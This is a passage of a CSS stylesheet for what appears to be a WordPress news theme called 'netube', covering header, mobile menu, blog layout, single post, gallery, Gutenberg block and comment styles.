	-moz-transition: all 0.8s ease 0s;
	-o-transition: all 0.8s ease 0s;
	-ms-transition: all 0.8s ease 0s;
   transition: all 0.8s ease 0s;
}
.mobile-header .sticky-head, .mobile-header .header-sticky, .mobile-header .sticky-scroll, .mobile-header .sticky-scroll.show-menu{
	height:auto;
	overflow:hidden;
	-webkit-transition: all 0.8s ease 0s;
	-moz-transition: all 0.8s ease 0s;
	-o-transition: all 0.8s ease 0s;
	-ms-transition: all 0.8s ease 0s;
   transition: all 0.8s ease 0s;
}
.header-sticky .topbar, .header-sticky .logobar, .header-sticky .navbar{
	-webkit-transition: all 0.8s ease 0s;
	-moz-transition: all 0.8s ease 0s;
	-o-transition: all 0.8s ease 0s;
	-ms-transition: all 0.8s ease 0s;
   transition: all 0.8s ease 0s;
}
.mobile-header-inner .sticky-outer{
	height:auto;
}
.header-inner .sticky-outer{
	height:auto;
}
.sticky-head.header-sticky .mobile-header-items.pull-center,
.sticky-head.show-menu .mobile-header-items.pull-center {
    -webkit-transform: translateX(-50%);
	   -moz-transform: translateX(-50%);
	        transform: translateX(-50%);
    margin-left: 0 !important;
    position: absolute;
    left: 50%;
}


/* Mobile Bar Styles */
.mobile-bar {
    background: #ffffff none repeat scroll 0 0;
    position: fixed;
    z-index: 999999;
	height:100%;
	width:100%;
	overflow:auto;
	padding-top:50px;
    padding-bottom: 30px;
}    
.mobile-bar-toggle.close {
    right: 30px;
}
.mobile-bar.animate-from-left{
	top:0;
	left: -100%;
}
.mobile-bar.animate-from-right{
	top:0;
	right: -100%;
}
.mobile-bar.animate-from-top{
	top: -100%;
	left:0;
}
.mobile-bar.animate-from-bottom{
	bottom: -100%;
	left:0;
}
body.mobile-bar-active{
	overflow:hidden;
}
ul.mobile-bar-items > li.nav-item {
    padding: 15px 5px;
}
.mobile-bar ul.netube-main-menu{
	padding:0;
}
.mobile-bar ul.netube-main-menu > li{
	line-height:36px;
}
.mobile-bar .main-logo, .mobile-logo {
	text-align:center;
    text-align: -webkit-center;
}
.mobile-header .custom-container{
	position:relative;
	height:auto;
}

/* Top sliding Bar Styles */
.top-sliding-bar {
    position:absolute;
	top:0;
	right:0;
	left:0;
	width:100%;
	z-index:9999;
}
.top-sliding-bar-inner{
	position:relative;
	background-color:#ccc;
	display:none;
	overflow:hidden;
	height:auto;
	padding:25px 0;
}
.logged-in.admin-bar .top-sliding-bar .top-sliding-bar-inner {
    padding-top: 50px;
}
.top-sliding-toggle {
    border-left: 40px solid rgba(0, 0, 0, 0);
    border-top: 40px solid #333333;
    bottom: -40px;
    height: 0;
    position: absolute;
    right: 0;
    width: 0;
	outline:none;
	text-align:right;
	transition: all ease 0.5s;
}
.logged-in.admin-bar .top-sliding-toggle {
    top: 32px;
}
.logged-in.admin-bar .top-sliding-toggle.ti-minus {
    top: unset;
}
.top-sliding-toggle::before {
    bottom: 12px;
    color: #ffffff;
    content: "\e61a";
    font-family: 'themify';
    height: 30px;
    position: absolute;
    right: 5px;
    width: 30px;
	line-height:30px;
}
.top-sliding-toggle.ti-minus:before {
    content: "\e622";
}

/*--------------------------------------------------------------
13. Page Title
--------------------------------------------------------------*/
.parallax-item {
	background-attachment: fixed;
	background-position: 50% 0;
	background-repeat: no-repeat;
	position: relative;
}
.page-title-wrap-inner{
	position: relative;
	background: #f2f2f2;
    padding: 50px 30px;
}
.page-title-overlay {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.pull-center .breadcrumb {
    display: block;
}
.page-title-inner {
    display: table;
	width:100%;
}
.page-title-inner > div {
    display: table-cell;
    vertical-align: middle;
}
.page-title {
    font-size: 30px;
    line-height: 32px;
}
.no-results.not-found .page-title {
    color: #000;
}
.page-title-inner .pull-left {
    width: 50%;
    float: none;
}
.page-title-inner .pull-center {
    text-align: center;
    text-align: -webkit-center;
    width: 100%;
}
.page-title-inner .pull-right {
    float: none;
    text-align: right;
    width: 50%;
}
.breadcrumb {
	background: transparent;
	padding: 0;
	border: none;
	margin-bottom: 0;
}
.category .page-title-wrap {
    margin-bottom: 40px;
}
.post-items > .breadcrumb {
	margin: 15px 0 0 0;
}
.breadcrumb > * {
    padding-right: 10px;
}
.breadcrumb a > span {
    padding-right: 6px;
}
.breadcrumb > *:last-child {
    padding-right: 0;
}
.category .page-title-wrap {
    margin-bottom: 40px;
}
.page-title-wrap .page-title-desc {
    margin-bottom: 0;
}
.page-title-inner .pull-center .author-social.social-icons {
    display: block;
}
.page-title-inner .pull-center .author-info-wrapper .media.author-info {
    display: inline-block;
    width: 100%;
    max-width: 48%;
}
.breadcrumb > a, .breadcrumb > span {
    line-height: 28px;
}
/*--------------------------------------------------------------
14. Blog Layout and Styles
--------------------------------------------------------------*/

article.post {
    background: #fff;
	position: relative;
}
article.post:last-child {
    border-bottom: 0;
}
.single-post-template .post-author a {
    display: inline-block;
    clear: both;
}
.single-post-template .article-inner> *:first-child.entry-header {
    padding-top: 0;
}
.post-meta span.before-icon {
    font-weight: normal;
    padding-right: 7px;
}
.single-post-template article .article-inner > * {
	clear: both;
    float: none;
    margin-bottom: 30px;
}
.single-post-template article .article-inner > *.breadcrumb:first-child {
    margin-top: 0;
    margin-bottom: 15px;
}
.single-post-template article .article-inner > .entry-content {
    margin-bottom: 0;
}
.article-inner > * {
    margin-bottom: 5px;
}
.standard-layout .article-inner > * {
    margin-bottom: 18px;
}
.article-inner > *:last-child {
    margin-bottom: 0;
}
.archive-template .page-title-wrap {
    margin-bottom: 50px;
}
.post-quote-wrap > .blockquote {
    margin-bottom: 0;
}
.site-main.archive-template.list-layout h3.entry-title {
    font-size: 20px;
    line-height: 1;
}
.site-main.archive-template.list-layout .article-inner .entry-meta.top-meta {
    padding-bottom: 0;
}
.site-main.archive-template.list-layout .article-inner .entry-meta.bottom-meta {
    padding-top: 15px;
}
.site-main.archive-template.list-layout .entry-content {
    padding-top: 15px;
    padding-bottom: 15px;
}
.blog-template .post-thumb-wrapper .category-tag {
    background: #333;
}
.blog-template .post-thumb-wrapper .category-tag:hover:after,
.blog-template .post-thumb-wrapper .category-tag:after {
    border-top-color: #333;
}
/* Author Template */
.author-avatar img {
    border-radius: 50% !important;
}
.author-avatar {
    margin-left: 0 !important;
    padding-bottom: 15px;
}
.author-info-wrapper .media.author-info .media-left {
	padding-right: 0px;
}
.pull-center .author-info-wrapper .media.author-info {
    display: inline-block;
}
.pull-center .author-info-wrapper .media.author-info .media-left {
    margin-bottom: 20px;
}
.nav.author-social > li > a > i {
    height: 30px;
    line-height: 30px;
    width: 30px;
}
span.view-count {
    padding: 2px 10px;
    background: rgb(255, 7, 236);
    color: #fff;
    margin: 0 10px;
    text-align: center;
	text-align: -webkit-center;
}
.post-meta .post-author .author-img img {
    border-radius: 30px;
	max-width: 20px;
    margin-right: 8px;
}
.media-left.author-img > img {
    max-width: inherit;
    width: 50px;
}
ul.comments {
	list-style: none;
}
ul.comments {
    padding-bottom: 70px;
    margin-bottom: 0;
}
ul.comments .media-body {
	overflow: auto;
}
div#comments_pagination {
    margin-bottom: 30px;
    text-align: center;
}
/*Author Info*/
.netube-single-post .media-body.author-meta {
    margin-left: 16px;
}
.netube-single-post .media-body.author-meta {
    margin-left: 7px;
    padding: 20px;
    background: #f7f7f7;
	box-shadow: 0px 0px 12px 2px rgba(0, 0, 0, 0.07);
}
.netube-single-post .author-url a:hover {
	color: #fff;
}
.netube-single-post .author-url a {
	padding: 1px 12px;
    background: #111;
    color: #fff;
    font-size: 14px;
    border-radius: 4px;
    display: inline-block;
    margin-top: 8px;
}
.netube-single-post .author-info-wrapper ul.social-icons > li > a {
    line-height: 35px;
    height: 35px;
    background: #fff;
}
.nav.text-center.social-icons {
    display: block;
    padding-top: 12px;
}
.author-info-wrapper .nav.text-center.social-icons {
    display: block;
}
.netube-single-post .author-bio {
    padding-top: 15px;
}
.netube-single-post  p.rating-stars {
    color: #FFC107;
}
.news-rating-wrap {
    margin-bottom: 70px;
}
/* Category Template */
.category-banner {
    padding-bottom: 75px;
}
/* ---- Gallery Styles ---- */
.left-gallery-grid, .right-gallery-grid, .right-gallery-grid > .grid-popup {
    float: left;
    max-width: 50%;
}
.left-gallery-grid .grid-popup {
    border-right: 1px solid #ffffff;
}
.right-gallery-grid > .grid-popup {
    border: 1px solid #ffffff;
}
.right-gallery-grid {
    margin-right: -1px;
    margin-top: -2px;
}
.single-post-template .right-gallery-grid {
	 margin-top: -1px;
}
.right-gallery-grid > .grid-popup:nth-of-type(1n+5) {display: none;}

/*-------------------------------
	 Post Layout Styles
---------------------------------*/
article.post {
	margin-bottom: 50px;
	height: auto;
	overflow: hidden;
}
.single-post article.post {
	overflow: visible;
}
.blog .article-inner >:first-child.post-format-wrap {
    margin-top: -25px;
}
.article-inner >:first-child.post-format-wrap {
    padding-top: 0;
	margin-bottom: 60px;
}
.post-thumb-wrap {
    position: relative;
}
.post-thumb-wrap img {
    max-width: 100%;
}
.post-full-thumb-wrap {
/*	height: auto;
	position:relative;
	width: 100%;
	background-color: #fff;*/
	height: auto;
    position: relative;
    width: 89.3%;
    background-color: #fff;
    margin: auto;
    margin-top: -210px;
    padding: 40px;
    border-top-right-radius: 20px;
    border-top-left-radius: 20px;
}
.post-full-thumb-wrap img {
    width: 100%;
}
.netube-content .post-full-thumb-wrap {
    margin-bottom: 0;
    padding-bottom: 0;
}
.blog-template.grid-layout ul.nav li {
    display: inline-block;
}
.blog-template.grid-layout .entry-title a {
    font-size: 20px;
    line-height: 28px;
}
.post-meta .nav .post-category > a {
    background: #333333;
    padding: 0 14px;
    line-height: 25px;
    color: #fff !important;
    font-size: 12px;
	position: relative;
    margin-bottom: 0;
}
.post-meta .nav .post-category > a:after {
    content: "";
    width: 0;
    height: 0;
    border-top: 7px solid #333333;
    border-right: 7px solid transparent;
    position: absolute;
    bottom: -7px;
    left: 0;
}
.grid-layout .top-standard-post article.post header.entry-header {
    margin-top: 0;
    padding-top: 0;
}
.list-layout .article-inner .entry-meta.top-meta,
.list-layout .post-meta .nav .post-category {
	padding-bottom: 0;
}
.list-layout .article-inner .post-list-right-part {
    padding-top: 15px;
}
.grid-layout h3.entry-title {
    font-size: 22px;
	margin-bottom: 0;
}
.grid-layout .bottom-meta .post-meta .nav .post-category {
    padding-bottom: 0;
}

/* Featured Slider */
.featured-item {
    text-align: center;
	text-align: -webkit-center;
    position: relative;
}
.netube-content.netube-blog .featured-slider-wrapper {
    background: #fff;
}
.featured-slider-wrapper .owl-carousel .author-img img {
    height: auto;
    width: 35px;
	margin: auto;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
}
.post-author a {
	display: inline-block;
	clear: both;
}
.post-author .author-img {
	display: inline-block;
    vertical-align: middle;
    color: #676768;
}
.post-meta .post-author .author-name {
    text-transform: uppercase;
    font-weight: 400;
	font-size: 14px;
}
.featured-slider .post-author span {
    display: inline-block;
    vertical-align: middle;
    padding: 0 6px;
}
.featured-meta > div,
.related-meta > div {
    display: inline-block;
    padding: 0 15px;
}
.featured-item-inner {
    background: rgba(0, 0, 0, 0.56);
    position: absolute;
    z-index: 2;
    width: 80%;
    max-width: 700px;
    top: 50%;
    left: 50%;
    -webkit-transform: translate3d(-50%, -50%, 0);
    transform: translate3d(-50%, -50%, 0);
    padding: 25px;
    box-sizing: border-box;
    text-align: center;
}
.featured-item-inner a,
.featured-item-inner .post-category
{
	color: #fff;
}
.featured-item-inner h3.featured-title {
    margin-bottom: 0;
}
.featured-meta ul.nav.post-like-wrap {
    float: right;
}
.featured-item-inner .post-category, .featured-item-inner h3.featured-title,
.featured-item-inner .post-author, .featured-item-inner .post-meta {
    padding-bottom: 15px;
}

/* Related Slider */
.related-title {
    margin-bottom: 20px;
}
.related-slider-wrapper {
    margin-top: 40px;
	position: relative;
}
.related-slider-wrapper .related-meta > div {
    padding-left: 0;
}
.related-slider-content {
    padding: 20px;
    background: #333;
}
.related-articles-wrap .netube-block-post {
    margin-bottom: 30px;
}
.related-articles-wrap .related-title {
    position: relative;
    margin: 0 0 35px;
    font-size: 18px;
    border-bottom: 1px solid #efefef;
    padding-bottom: 10px;
}
.related-slider-content a {
    color: #fff;
} 
.empty-post-image {
	background: rgba(0, 0, 0, 0.5);
    height: 100px;
	position: relative;
}
.empty-post-image > i {
    color: #ffffff;
	position: absolute;
    top: 50%;
	left: 0;
	right: 0;
	font-size: 40px;
    transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);
}
/* 9.4 Gallery Slider */
.blog-template .owl-carousel .owl-nav .owl-prev, .blog-template .owl-carousel .owl-nav .owl-next,
.related-slider-wrapper .owl-carousel .owl-nav .owl-prev,
.related-slider-wrapper .owl-carousel .owl-nav .owl-next {
    width: 50px;
    height: 50px;
    background: rgba(34, 34, 34, 0.38);
}
.blog-template .owl-carousel .owl-nav .owl-prev:before,
.blog-template .owl-carousel .owl-nav .owl-next:before, 
.related-slider-wrapper .owl-carousel .owl-nav .owl-prev:before,
.related-slider-wrapper .owl-carousel .owl-nav .owl-next:before {
    font: normal normal normal 24px/1 'themify';
    line-height: 48px;
}
/* Post Overlay */
.post-format-wrap {
    position: relative;
}
article.post .post-format-wrap .post-overlay-items {
    padding: 0 30px 30px;
}
article.post:last-child,
.single-post .article-inner > *:last-child, .grid-layout .article-inner > *:last-child, .list-layout .article-inner > .post-list-right-part > *:last-child {
	margin-bottom:0;
}
.grid-layout .article-inner > * {
	margin-bottom: 12px;
}
.grid-layout .entry-meta.bottom-meta {
    margin-top: 0;
}
.post-overlay-items {
    bottom: 0;
    position: absolute;
    max-width: 100%;
	left: 0;
	right: 0;
}
.article-inner .post-overlay-items .entry-meta.top-meta {
    padding: 0;
}
.set-bg-img {
    background-position: center center;
    background-size: cover;
    min-height: 400px;
    width: 100%;
	max-height: 400px;
}
.post-full-thumb-wrap .post-overlay-items {
	position: relative;
	padding: 40px 0 60px;
}
.post-full-thumb-wrap .post-overlay-items.thumb-exists {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
}
.post-overlay-items > *:last-child {
    margin-bottom: 0;
}
.post-overlay-items.video-post-overlay {
    position: relative;
}
/* Grid Layout */
.grid-layout article.post .post-format-wrap .post-overlay-items {
    padding: 0 20px 13px;
}
.article-inner > .post-format-wrap,
.grid-layout .article-inner > .post-format-wrap {
	margin-top:0px;
}
.grid-layout article.post{
	float:left;
}
.post-quote-wrap, .post-link-wrap{
	background-size: cover;
	text-align: center;
}
.grid-layout .article-inner .entry-meta.top-meta {
    padding-bottom: 0;
}
/* List Layout*/
.site-main.list-layout .post-quote-wrap > .blockquote, .site-main.list-layout .post-link-inner, .site-main.list-layout .post-format-wrap .post-audio-wrap{
	margin-bottom: 0;
}
.list-layout .article-inner .post-list-left-part {
    padding-right: 25px;
    padding-top:0;
    margin-top: 0;
	margin-bottom:0;
}
.post-list-right-part .entry-title {
    font-size: 20px;
    line-height: 26px;
}
.list-layout .post-list-right-part .post-meta a {
    color: inherit;
	font-size: 14px;
}
.list-layout .post-list-right-part > *.entry-header {
    margin-bottom: 8px;
}
.list-layout .article-inner .post-list-left-part, .list-layout .article-inner .post-list-right-part{
	float: left;
	width: 50%;
}
.list-layout .article-inner .post-list-right-part.post-list-full{
	width:100%;
    margin-top: 0;
}
.list-layout .video-play-icon > span {
    font-size: 60px;
}
.list-layout .post-list-right-part > * {
    margin-bottom: 15px;
}
.site-main.list-layout .blockquote {
    border-left: 0;
}
.site-main.list-layout .post-format-wrap {
    margin: 0;
}
.list-layout article.post {
    margin-bottom: 40px;
}
.list-layout .article-inner .post-thumb-wrap {
    margin-bottom: 0;
}
.list-layout .top-standard-post .article-inner .post-thumb-wrap:first-child {
    margin-bottom: 30px;
}
.list-layout article.post header.entry-header {
    padding-top: 0;
}
.list-layout .entry-meta.bottom-meta {
    margin-top: 0;
}
/*Pagination*/
.post-pagination-wrap {
    margin: 40px 0;
}
.post-pagination-wrap {
    text-align: center;
}
.nav.pagination.post-pagination {
    display: inline-block;
}
.pagination li.nav-item {
    display: inherit;
}
.nav.pagination > li.nav-item a, .nav.pagination > li.nav-item span {
    padding: 8px 17px;
    margin-right: 10px;
    border: 1px solid rgb(236, 236, 236);
    font-size: 13px;
    margin-bottom: 10px;
}
.nav.pagination > li.nav-item.active span {
    color: #fff;
}
.nav.pagination > li.nav-item a:hover,
.nav.pagination > li.nav-item.active span:hover {
	color: #fff;
}

/*Gallery Post*/

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	margin: 0 0 1.5em;
	padding: 0 1em 0 0;
	width: 33%;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-3 .gallery-item {
	width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	width: 20%;
}
.gallery-columns-5 .gallery-item {
	width: 20%;
}
.gallery-columns-6 .gallery-item {
	width: 16.66667%;
}
.gallery-columns-7 .gallery-item {
	width: 14.28571%;
}
.gallery-columns-8 .gallery-item {
	width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    width: 11.11111%;
}

.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
	background: none;
	display: inline-block;
	max-width: 100%;
}

.gallery-item a img {
	display: block;
	-webkit-transition: -webkit-filter 0.2s ease-in;
	transition: -webkit-filter 0.2s ease-in;
	transition: filter 0.2s ease-in;
	transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.gallery-item a:hover img,
.gallery-item a:focus img {
	-webkit-filter: opacity(60%);
	filter: opacity(60%);
}

.gallery-caption {
	display: block;
	text-align: center;
	padding: 0 10px 0 0;
	margin-bottom: 0;
}
iframe {
    max-width: 100%;
    width: 100%;
}
.alignnone {
    margin: 0;
}
/*Categories */
.post .post-tags a {
    display: inline-block;
}
.post-category a,
.post .post-tags a {
    padding-left: 5px;
}
.post .post-category a {
    display: inline-block;
}
/*----------------------------------
 	Single Post Layouts
------------------------------------*/
.single-post-template blockquote {
    padding: 44px 40px 40px 40px;
    margin: 80px 30px 55px;
    border: double 6px #efefef;
    position: relative;
    color: #111;
    font-size: 16px;
    background: transparent;
    font-style: italic;
    line-height: 33px;
}
.single-post-template blockquote > p:last-child {
    margin-bottom: 0;
}
.single-post-template .quote:before {
    font-family: 'themify';
    font-size: 20px;
    content: "\e67f";
    color: #fff;
    font-style: normal;
    position: absolute;
    top: -32px;
    left: -32px;
    right: 0;
    text-align: center;
    width: 60px;
    height: 60px;
    line-height: 56px;
    border-radius: 30% 70% 70% 30% / 30% 30% 70% 70%;
}
.netube-single-post .post-full-thumb-wrap .post-video-wrap {
    max-height: 500px;
    overflow: hidden;
    position: relative;
    text-align: center;
	text-align: -webkit-center;
}
blockquote.about-quote {
    background: #ffffff;
    padding: 20px;
    font-style: italic;
    line-height: 36px;
}
.single-post-template .entry-content h3 {
    margin-bottom: 20px;
}
.single-post-template .entry-content > h3 {
	margin-top: 0;
	margin-bottom: 8px;
}
span.first-ltr {
    color: #000;
    display: block;
    float: left;
    font-size: 70px;
    line-height: 60px;
    padding: 0 8px 0 0;
}
.single-post-template article.post .post-format-wrap .post-overlay-items {
    padding-bottom: 0;
    color: #fff;
}
article.post .post-format-wrap .post-overlay-items .post-meta ul li a {
    color: #fff;
}
.post-full-thumb-wrap .owl-carousel {
	max-height: 500px;
}
.netube-single-post .post-link-inner, .netube-single-post .post-quote-wrap > .blockquote {
	padding: 150px 15px;
}
.netube-single-post .post-quote-wrap blockquote {
	margin-bottom: 0;
}
.post-audio-full-wrap .post-audio-wrap {
    padding-left: 15px;
    padding-right: 15px;
}
.site-main.single-post-template .entry-meta.bottom-meta {
    border-top: solid 1px #e6e6e6;
    border-bottom: solid 1px #e6e6e6;
    padding: 15px 0px 15px;
    color: #989898;
    margin-top: 30px;
}
.single-post-template .post-meta .nav .post-category > a {
    background: none;
    color: #808080 !important;
    padding: 0 0 0 6px;
	font-size: inherit;
    text-transform: capitalize;
}
.single-post-template .post-meta ul.nav > li {
    padding: 0 9px;
}
.single-post-template .post-meta ul.nav > li:first-child {
    padding-left: 0;
}
.single-post-template .post-meta .post-author .author-name {
	text-transform: uppercase;
    font-weight: 400;
    font-size: 13px;
}
.single-post-template .post-meta .nav .post-category > a:after {
	content: unset;
}

.single-post-template .post-meta .nav .post-category > a
.site-main.single-post-template .entry-meta.bottom-meta:last-child {
    margin-top: 30px;
}
.site-main.single-post-template .entry-header, .site-main.single-post-template .entry-meta.top-meta {
    margin-bottom: 20px;
}
.site-main.single-post-template .article-inner .entry-meta.top-meta {
    padding-bottom: 0;
}
.post-navigation .nav-links > * {
    float: left;
    max-width: 44%;
}
.navigation.post-navigation .nav-next {
    float: right;
}
.post-navigation .nav-links .nav-next a, 
.post-navigation .nav-links .nav-previous a {
	position: relative;
}
.post-navigation .nav-links .nav-previous a:before {
    position: absolute;
    content: "\e64a";
    top: 50%;
    left: 0px;
    font-family: 'themify';
    transform: translateY(-50%);
    width: 45px;
    height: 45px;
    line-height: 41px;
    text-align: center;
    background: transparent;
    border-radius: 50%;
    border: solid 2px #e2e2e2;
    font-size: 12px;
}
.post-navigation .nav-links .nav-next a {
    padding-right: 60px;
}
.post-navigation .nav-links .nav-next a:before {
    position: absolute;
    content: "\e649";
    top: 50%;
    right: 0px;
    font-family: 'themify';
    transform: translateY(-50%);
    width: 45px;
    height: 45px;
    line-height: 41px;
    text-align: center;
    background: transparent;
    border-radius: 50%;
    border: solid 2px #e2e2e2;
    font-size: 12px;
}
.single-post-template {
    padding-bottom: 70px;
}
.post-navigation .nav-links .nav-next, 
.post-navigation .nav-links .nav-previous {
    position: relative;
    background-position: center center;
    background-size: cover;
    padding: 0;
	z-index: 0;
}
.post-navigation .nav-links .nav-previous a,
.post-navigation .nav-links .nav-next a {
    border: 0;
	display:inline-block;
    font-size: 16px;
    line-height: 26px;
}
.post-navigation .nav-links .nav-previous a {
    padding-left: 60px;
}

.related-slider-wrapper {
    margin-top: 30px;
}
.related-articles-wrap .netube-block .post-grid > .post-thumb-wrapper {
    margin-bottom: 16px;
}
.related-slider-content span {
    color: #fff;
}
.related-articles-wrap .netube-block .slide-nav {
    position: unset;
}
.entry-content .dropcap {
    position: relative;
    display: inline-block;
    vertical-align: top;
    float: left;
    line-height: 42px;
    font-size: 42px;
    color: #000;
    font-weight: 900;
    margin: 2px 13px 0 0;
}
p.has-drop-cap:not(:focus)::first-letter {
	font-weight: inherit;
}
.netube-single-post .content-area .adv-wrapper {
    padding-top: 40px;
    padding-bottom: 60px;
}
.netube-single-post .content-area .adv-wrapper:first-child {
    padding-top: 0;
    padding-bottom: 40px;
}
.post-grid a.read-more {
    background: transparent;
    color: #000;
    padding: 4px 28px;
    border-radius: 6px;
    display: inline-block;
    margin-top: 20px;
    border: solid 3px #e4e4e4;
    transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
}
.post-grid a.read-more:hover {
    color: #fff;
}
span.nav-icon {
	display: block;
    text-align: center;
    font-size: 14px;
    font-weight: 500;
    color: #999;
}
.post-navigation .nav-links .nav-next a {
    text-align: right;
}
/* 	Gutenberg Support */
.wp-block-file a.wp-block-file__button,
.wp-block-button .wp-block-button__link {
    color: #fff;
}
.wp-block-column ul li {
    margin-bottom: 10px;
}
blockquote.wp-block-quote cite {
    font-style: normal;
    color: #000;
    font-weight: 700;
    font-size: 16px;
}
blockquote.wp-block-quote {
    font-size: 20px;
    line-height: 34px;
    margin: 45px;
}
blockquote.wp-block-quote.is-large p, 
blockquote.wp-block-quote.is-style-large p {
    font-size: 20px;
    font-style: italic;
    line-height: 1.8;
}
pre.wp-block-code code {
    font-size: 14px;
}
table.wp-block-table,
table.wp-block-table.aligncenter, 
table.wp-block-table.alignleft, 
table.wp-block-table.alignright {
    width: 100%;
}
.wp-block-table.is-style-stripes td {
    text-align: center;
}
.wp-block-file .wp-block-file__button {
    padding: 7px 20px;
}
ul.wp-block-categories.wp-block-categories-list.aligncenter, ul.wp-block-categories.wp-block-categories-list.aligncenter ul.children {
    list-style: none;
}
.wp-block-latest-posts.columns-3 li > a {
    font-size: 16px;
    line-height: 26px;
}
.wp-block-image figcaption {
    padding: 10px;
    margin: 0 0 20px;
}
.entry-content ul.wp-block-gallery {
    padding-left: 0;
}
.wp-block-quote.is-large, .wp-block-quote.is-style-large, .wp-block-quote:not(.is-large):not(.is-style-large), 
.wp-block-freeform blockquote, .wp-block-quote:not(.is-large):not(.is-style-large) {
	margin: 32px 0;
    border: none;
    border-left: solid 2px;
    text-align: left;
    color: #676767;
    font-weight: 500;
}
.single-post-template article.post .wp-block-cover-text > a {
    color: #fff;
}
/* 	Standard Layout */
.standard-layout .post-video-wrap iframe, .single-post-template .post-video-wrap iframe{
	min-height: 400px;
	width: 100%;
}
.post-video-wrap video {
    width: 100%;
}

.top-standard-post article.post {
    margin-bottom: 30px;
    max-width:100%;
	 width: 100% !important;
}
.grid-layout .post-video-wrap iframe, .list-layout .post-video-wrap iframe{
	min-height: 200px;
}
.netube-single-post .author-info-wrapper, .netube-single-post .post-navigation-wrapper {
    margin-bottom: 70px;
}
.author-info-wrapper {
    text-align: center;
    padding: 40px;
    background: #f3f3f3;
}
.author-info-wrapper * {
    color: #fff;
}
.page-title-wrap .author-info-wrapper {
    background: transparent;
}
.page-title-wrap .posts-count h5, 
.page-title-wrap .posts-count h6 {
    color: #111;
}
.page-title-wrap .author-info-wrapper {
    padding: 0 10%;
}

/*Related Articles*/
.related-articles-wrap, 
.related-articles-wrap .netube-block-post {
    position: relative;
}
.related-articles-wrap .netube-block {
    position: relative;
}
.related-articles-wrap .netube-slider-nav {
	margin-bottom: 0;
}
.related-articles-wrap .post-thumb-wrapper .category-tag {
    display: none;
}
.related-articles-wrap {
    padding-bottom: 70px;
}
.related-articles-wrap .netube-block .post-title-wrapper {
    padding: 0;
}
/* Link Post */
.post-link-inner i {
    font-size: 35px;
    color: #fff;
}
.post-link-inner h4 {
    padding-top: 20px;
}
.post-link-wrap a.post-link:hover {
    opacity: .7;
}
.post-audio-wrap .mejs__audio {
    max-width: 100%;
}
.post-video-wrap {
	min-height: 200px;
}
/* 	Quote Post */
.post-quote-wrap > .blockquote, .post-link-inner{
	padding:50px 15px;
	background-color: rgba(0, 0, 0, 0.7);
}
.post-quote-wrap > .blockquote h4, .post-link-wrap .post-link-inner a{
	color: #fff;
	line-height: 42px;
}
.post-quote-wrap > .blockquote .blockquote-footer{
	color: #ffffff;
	margin-top: 10px;
}
.post-quote-wrap blockquote.blockquote {
    text-align: center;
	text-align: -webkit-center;
}
.blockquote i {
    font-size: 35px;
    color: #fff;
    margin-bottom: 20px;
}
.post-quote-wrap.blockquote-theme .blockquote,
.post-link-wrap.post-link-theme .post-link-inner {
    border: 25px rgba(0, 0, 0, 0.05) solid;
}
/* Post Comments */
.comments .media>.media-left img {
    margin-right: 20px;
}
.comment-like {
	cursor: pointer;
}
.comments li.comment {
    margin-bottom: 30px;
	border-bottom: solid 1px #f1f1f1;
    padding-bottom: 30px;
}
.post-comments-wrapper .comment-form-comment,
.post-comments-wrapper .comment-form-author,
.post-comments-wrapper .comment-form-url,
.post-comments-wrapper .comment-form-email {
	margin-bottom: 20px;
}
.comment-respond {
    padding: 40px 30px;
    background: #F2F2F2;
}
h4.comment-reply-title {
    font-size: 18px;
    line-height: 26px;
}
.comment-respond .form-submit {
    margin-bottom: 0;
}
.comment-form-cookies-consent label {
    margin-bottom: 0;
    margin-left: 10px;
}
.comment-form-cookies-consent {
    display: flex;
    align-items: center;
}
.post-comments-wrapper input {
    display: block;
    line-height: 1.25;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
.post-comments-wrapper p.form-submit input {
	border: none !important;
    padding: 13px 35px;
    margin-top: 10px;
	transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
	border-radius: 4px;
}
ul.comments .comment-respond {
    margin-bottom: 24px;
}
.post-comments span.date:before {
    content: "\e6c6";
}
.post-comments .author {
    margin-bottom: 0;
}
.comment-meta > p {
    padding: 16px 0;
    margin-bottom: 0;
}
.post-comments .comment-meta span, .comment-author-link i {
    padding-right: 10px;
}
.post-comments .comment-meta span.reply > a {
    font-size: 15px;
}
.post-comments .comment-meta span.reply > a:after {
    content: "\e72f";
    font-family: themify;
    vertical-align: 0;
    margin-left: 7px;
    font-size: 13px;
    font-weight: 700;
}
.post-comments span.date:before {
   	font-family: 'themify';
    padding-right: 10px;
    font-size: 14px;
}
.comments .author-img img {
	-webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
.post-comments-wrapper ul.children {
    padding-left: 40px;
}
.post-comments .page-numbers {
    padding: 8px 17px;
    margin-right: 10px;
	box-shadow: 0 14px 28px rgba(236, 236, 236, 0.38), 0 10px 10px rgb(236, 236, 236);
    font-size: 13px;
    margin-bottom: 8px;
}
.post-comments .page-numbers:hover, .post-comments .page-numbers.current {
	color: #fff;
	opacity: 1;
}
/*--------------------------------------
	General Meta Styles
----------------------------------------*/
.site-main.single-post-template .top-meta .post-meta.pull-left, .site-main.single-post-template .post-meta.pull-right {
